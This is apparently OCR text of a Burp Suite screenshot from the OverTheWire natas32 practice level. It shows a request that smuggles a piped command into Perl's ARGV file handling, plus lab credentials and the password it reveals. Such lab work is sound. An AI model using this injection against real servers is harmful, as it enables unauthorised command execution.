 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
12 × 15 × +
Send Cancel < > Target: http://na
Request
Pretty Raw Hex \n
1 POST /index.pl?./getpassword%20| HTTP/1.1
2 Host: natas32.natas.labs.overthewire.org
3 Content-Length: 386
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMjpOYUlXaFcyVklyS3FyYzdhcm9KVkhPWnZrM1JRTWkwQg=
=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas32.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxzsfbiHfaSBZFSoR
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://natas32.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryxzsfbiHfaSBZFSoR
17 Content-Disposition: form-data; name=file"
18
19 ARGV
20 ------WebKitFormBoundaryxzsfbiHfaSBZFSoR
21 Content-Disposition: form-data; name="file"; filename="
Book1.csv"
22 Content-Type: text/csv
23
24 asdf
25 1234
26
27 ------WebKitFormBoundaryxzsfbiHfaSBZFSoR
28 Content-Disposition: form-data; name="submit"
29
Search 0 highlights
Response
Pretty Raw Hex Render \n
40 top:0;
41 right:0;
42 min-width:100%;
43 min-height:100%;
44 font-size:100px;
45 text-align:right;
46 filter:alpha(opacity=0);
47 opacity:0;
48 outline:none;
49 background:white;
50 cursor:inherit;
51 display:block;
52 }
53
54 </style>
55
56
57 <h1>
natas32
</h1>
58 <div id="content">
59 <table class="sortable table table-hover
table-striped">
<tr>
<th>
2v9nDlbSF7jvawaCncr5Z9kSzkmBeoCJ
60 </th>
</tr>
</table>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
61 </div>
62 </body>
63 </html>
64
Search 0 highlights